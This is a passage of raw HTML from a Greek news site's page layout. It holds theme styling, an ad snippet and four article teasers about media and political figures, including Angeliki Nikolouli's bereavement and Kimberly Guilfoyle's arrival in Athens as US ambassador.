        </div></div></div></div></div><div class="vc_column tdi_188  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_188{vertical-align:baseline}.tdi_188>.wpb_wrapper,.tdi_188>.wpb_wrapper>.tdc-elements{display:block}.tdi_188>.wpb_wrapper>.tdc-elements{width:100%}.tdi_188>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_188>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_189 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_189" >
<style>.tdi_189{margin-bottom:0px!important}@media (max-width:767px){.tdi_189{margin-bottom:0px!important}}</style>
<style>.tdi_189 .td-image-wrap{padding-bottom:54%}.tdi_189 .entry-thumb{background-position:center 50%}.tdi_189 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_189 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_189 .td-module-meta-info,.ie11 .tdi_189 .td-module-meta-info{flex:auto}body .tdi_189 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_189 .td-module-meta-info{padding:16px 0 0 0;border-color:#eaeaea}.tdi_189 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_189 .td_module_wrap{float:right}.tdi_189 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_189 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_189 .td-post-vid-time{display:block}.tdi_189 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_189 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_189 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Open Sans!important}.tdi_189 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_189 .td-read-more{display:none}.tdi_189 .td-author-date{display:inline}.tdi_189 .td-post-author-name{display:none}.tdi_189 .td-post-date,.tdi_189 .td-post-author-name span{display:none}.tdi_189 .entry-review-stars{display:inline-block}.tdi_189 .td-icon-star,.tdi_189 .td-icon-star-empty,.tdi_189 .td-icon-star-half{font-size:15px}.tdi_189 .td-module-comments{display:none}.tdi_189 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_189 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_189 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_189 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ec3535}.tdi_189 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_189 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_189 .td-module-meta-info,.tdi_189 .td-next-prev-wrap{text-align:left}.tdi_189 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_189 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_189 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_189 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 8px 0 0;padding:4px 6px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_189 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_189 .entry-title{margin:8px 0 0 0;font-family:Open Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:700!important}.tdi_189 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_189 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_189 .td-editor-date,.tdi_189 .td-editor-date .td-post-author-name a,.tdi_189 .td-editor-date .entry-date,.tdi_189 .td-module-comments a{font-family:Open Sans!important}html:not([class*='ie']) .tdi_189 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_189 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_189 .td-module-meta-info{padding:14px 0 0 0}.tdi_189 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_189 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_189 .td-module-container:before{bottom:-10px}.tdi_189 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_189 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_189 .td_module_wrap .td-module-container:before{display:block!important}.tdi_189 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_189 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_189 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_189 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_189 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_189 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_189 .td-module-meta-info{padding:12px 0 0 0}.tdi_189 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:8px;margin-bottom:8px;clear:none!important;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_189 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_189 .td-module-container:before{bottom:-8px}.tdi_189 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_189 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_189 .td_module_wrap .td-module-container:before{display:block!important}.tdi_189 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_189 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_189 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_189 .entry-title{margin:4px 0 0 0;font-size:13px!important}.tdi_189 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_189 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_189 .td-module-meta-info{max-width:100%}.tdi_189 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_189 .td_module_wrap{float:right}.tdi_189 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_189 .td-module-container:before{bottom:-10px}.tdi_189 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_189 .td_module_wrap .td-module-container:before{display:block!important}.tdi_189 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_189 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_189 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_189 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_189 = new tdBlock();
block_tdi_189.id = "tdi_189";
block_tdi_189.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"42","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.3","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"54","all_modules_space":"eyJhbGwiOiIzMCIsInBob25lIjoiMjAiLCJwb3J0cmFpdCI6IjE2IiwibGFuZHNjYXBlIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","f_cat_font_spacing":"-0.5","cat_txt_hover":"#ec3535","offset":"1","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIiwibGFuZHNjYXBlIjoiMTEifQ==","f_excl_font_line_height":"1","excl_padd":"4px 6px","excl_radius":"2","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_margin":"-4px 8px 0 0","post_ids":"","f_meta_font_family":"438","f_ex_font_family":"438","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_189","tdc_css_class":"tdi_189","tdc_css_class_style":"tdi_189_rand_style"}';
block_tdi_189.td_column_number = "1";
block_tdi_189.block_type = "td_flex_block_1";
block_tdi_189.post_count = "4";
block_tdi_189.found_posts = "2174";
block_tdi_189.header_color = "";
block_tdi_189.ajax_pagination_infinite_stop = "";
block_tdi_189.max_num_pages = "544";
tdBlocksArray.push(block_tdi_189);
</script><div class="td-block-title-wrap"></div><div id=tdi_189 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%cf%81%ce%b1%ce%b3%ce%b9%ce%ba%ce%ad%cf%82-%cf%8e%cf%81%ce%b5%cf%82-%ce%b2%ce%b1%cf%81%cf%8d-%cf%80%ce%ad%ce%bd%ce%b8%ce%bf%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b8%cf%81%ce%ae%ce%bd%ce%bf%cf%82-%ce%b3/" rel="bookmark" class="td-image-wrap " title="Τραγικές ώρες, βαρύ πένθος και θρήνος για την Αγγελική Νικολούλη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2022/03/nikol-696x391.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://periodista.gr/category/media/" class="td-post-category">MEDIA</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%cf%81%ce%b1%ce%b3%ce%b9%ce%ba%ce%ad%cf%82-%cf%8e%cf%81%ce%b5%cf%82-%ce%b2%ce%b1%cf%81%cf%8d-%cf%80%ce%ad%ce%bd%ce%b8%ce%bf%cf%82-%ce%ba%ce%b1%ce%b9-%ce%b8%cf%81%ce%ae%ce%bd%ce%bf%cf%82-%ce%b3/" rel="bookmark" title="Τραγικές ώρες, βαρύ πένθος και θρήνος για την Αγγελική Νικολούλη">Τραγικές ώρες, βαρύ πένθος και θρήνος για την Αγγελική Νικολούλη</a></h3>
                    
                    
                    <div class="td-excerpt">Θλίψη για την Αγγελική Νικολούλη. «Έφυγε» από τη ζωή η αγαπημένη της μητέρα. Η γνωστή δημοσιογράφος σε βαρύ πένθος – η συγκινητική ανάρτηση που είχε κάνει για την ασθένειά της: «Μανούλα μου, μη φοβάσαι… δεν θα αφήσω το χέρι σου»</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8e%ce%b4%ce%b7%cf%82-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b1%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b1/" rel="bookmark" class="td-image-wrap " title="Ο μυστηριώδης Έλληνας επιχειρηματίας που μετέφερε την Κίμπερλι Γκίλφοϊλ στην Αθήνα με lear jet"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2024/03/epixeir.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://periodista.gr/category/mystika-tis-polis/" class="td-post-category">ΜΥΣΤΙΚΑ ΤΗΣ ΠΟΛΗΣ</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-%ce%bc%cf%85%cf%83%cf%84%ce%b7%cf%81%ce%b9%cf%8e%ce%b4%ce%b7%cf%82-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b1%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b1/" rel="bookmark" title="Ο μυστηριώδης Έλληνας επιχειρηματίας που μετέφερε την Κίμπερλι Γκίλφοϊλ στην Αθήνα με lear jet">Ο μυστηριώδης Έλληνας επιχειρηματίας που μετέφερε την Κίμπερλι Γκίλφοϊλ στην Αθήνα με lear jet</a></h3>
                    
                    
                    <div class="td-excerpt">Η Κίμπερλι Γκίλφοϊλ, νέα πρέσβειρα των ΗΠΑ, έφτασε στην Αθήνα με το lear jet του Ελληνοαμερικανού επιχειρηματία Έρικ Βασιλάτου, συνιδρυτή της Vivid Seats και στενού φίλου του Κωνσταντίνου Αργυρού</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%ce%ba%ce%af%ce%bc%cf%80%ce%b5%cf%81%ce%bb%ce%b9-%ce%b3%ce%ba%ce%af%ce%bb%cf%86%ce%bf%cf%8a%ce%bb-%ce%b1%ce%bd%ce%b1%ce%bb%ce%b1%ce%bc%ce%b2%ce%ac%ce%bd%ce%b5%ce%b9-%ce%b5%ce%bd%ce%ad%cf%81/" rel="bookmark" class="td-image-wrap " title="Η Κίμπερλι Γκίλφοϊλ αναλαμβάνει: Ενέργεια, γεωπολιτική και αμερικανικό στυλ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/kimbb-696x465.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://periodista.gr/category/pythia/" class="td-post-category">ΠΥΘΙΑ</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%ce%ba%ce%af%ce%bc%cf%80%ce%b5%cf%81%ce%bb%ce%b9-%ce%b3%ce%ba%ce%af%ce%bb%cf%86%ce%bf%cf%8a%ce%bb-%ce%b1%ce%bd%ce%b1%ce%bb%ce%b1%ce%bc%ce%b2%ce%ac%ce%bd%ce%b5%ce%b9-%ce%b5%ce%bd%ce%ad%cf%81/" rel="bookmark" title="Η Κίμπερλι Γκίλφοϊλ αναλαμβάνει: Ενέργεια, γεωπολιτική και αμερικανικό στυλ">Η Κίμπερλι Γκίλφοϊλ αναλαμβάνει: Ενέργεια, γεωπολιτική και αμερικανικό στυλ</a></h3>
                    
                    
                    <div class="td-excerpt">Η νέα πρέσβης των ΗΠΑ στην Ελλάδα, Κίμπερλι Γκίλφοϊλ, φθάνει στην Αθήνα με ιδιωτική πτήση και υποβάλλει διαπιστευτήρια στον Πρόεδρο της Δημοκρατίας. Πρώτη δημόσια εμφάνιση στο Ζάππειο, στο διατλαντικό συνέδριο ενέργειας P-TEC</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%80%cf%81%ce%bf%ce%b5%ce%b4%cf%81%ce%af%ce%b1-%cf%83%cf%84%ce%bf-%cf%86%ce%b5%cf%83%cf%84%ce%b9%ce%b2%ce%ac%ce%bb-%ce%b7-%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af/" rel="bookmark" class="td-image-wrap " title="Από την Προεδρία στο Φεστιβάλ: Η Κατερίνα Σακελλαροπούλου πρόεδρος… παραστάσεων"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/10/Sakelar.Eurokinissi-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://periodista.gr/category/pythia/" class="td-post-category">ΠΥΘΙΑ</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%80%cf%81%ce%bf%ce%b5%ce%b4%cf%81%ce%af%ce%b1-%cf%83%cf%84%ce%bf-%cf%86%ce%b5%cf%83%cf%84%ce%b9%ce%b2%ce%ac%ce%bb-%ce%b7-%ce%ba%ce%b1%cf%84%ce%b5%cf%81%ce%af/" rel="bookmark" title="Από την Προεδρία στο Φεστιβάλ: Η Κατερίνα Σακελλαροπούλου πρόεδρος… παραστάσεων">Από την Προεδρία στο Φεστιβάλ: Η Κατερίνα Σακελλαροπούλου πρόεδρος… παραστάσεων</a></h3>
                    
                    
                    <div class="td-excerpt">Η πρώην Πρόεδρος της Δημοκρατίας αλλάζει ρόλο και πιάνει καρέκλα στο Ελληνικό Φεστιβάλ – Η “σιωπηλή” θητεία, η επιστροφή στο φως και τα ερωτήματα για τα κίνητρα</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_190" class="tdc-row"><div class="vc_row tdi_191  wpb_row td-pb-row" >
<style scoped>.tdi_191,.tdi_191 .tdc-columns{min-height:0}.tdi_191,.tdi_191 .tdc-columns{display:block}.tdi_191 .tdc-columns{width:100%}.tdi_191:before,.tdi_191:after{display:table}</style><div class="vc_column tdi_193  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_193{vertical-align:baseline}.tdi_193>.wpb_wrapper,.tdi_193>.wpb_wrapper>.tdc-elements{display:block}.tdi_193>.wpb_wrapper>.tdc-elements{width:100%}.tdi_193>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_193>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_195 ">
<style scoped>.tdi_195{padding-top:20px!important;padding-bottom:20px!important}</style><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9206986045631161"
     crossorigin="anonymous"></script>
<!-- Display New Billboard (homepage) -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9206986045631161"
     data-ad-slot="5287764274"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div id="tdi_196" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_197  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_197,.tdi_197 .tdc-columns{min-height:0}.tdi_197,.tdi_197 .tdc-columns{display:block}.tdi_197 .tdc-columns{width:100%}.tdi_197:before,.tdi_197:after{display:table}.tdi_197{margin-top:246px!important;padding-bottom:60px!important;position:relative}.tdi_197 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_197{margin-top:170px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{margin-top:166px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_197{margin-top:170px!important;padding-bottom:40px!important}}</style>
<div class="tdi_196_rand_style td-element-style" ><style>.tdi_196_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_199  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_199{vertical-align:baseline}.tdi_199>.wpb_wrapper,.tdi_199>.wpb_wrapper>.tdc-elements{display:block}.tdi_199>.wpb_wrapper>.tdc-elements{width:100%}.tdi_199>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_199>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_199{padding-top:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_201  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_201{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_201,.tdi_201 .tdc-inner-columns{display:block}.tdi_201 .tdc-inner-columns{width:100%}.tdi_201{margin-top:-246px!important}.tdi_201 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_201{margin-top:-160px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_201{margin-top:-170px!important}}@media (max-width:767px){.tdi_201{margin-top:-170px!important;width:100%!important}}</style><div class="vc_column_inner tdi_203  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_203{vertical-align:baseline}.tdi_203 .vc_column-inner>.wpb_wrapper,.tdi_203 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_203 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_204 td-pb-border-top td_block_template_13 td-fix-index"  data-td-block-uid="tdi_204" >
<style>.tdi_204 .td-block-title>a,.tdi_204 .td-block-title>span{color:#000000!important}.tdi_204 .td-block-subtitle{color:#f7f7f7!important}.tdi_204{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_204{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_204{margin-bottom:36px!important}}@media (max-width:767px){.tdi_204{margin-bottom:40px!important}}</style>
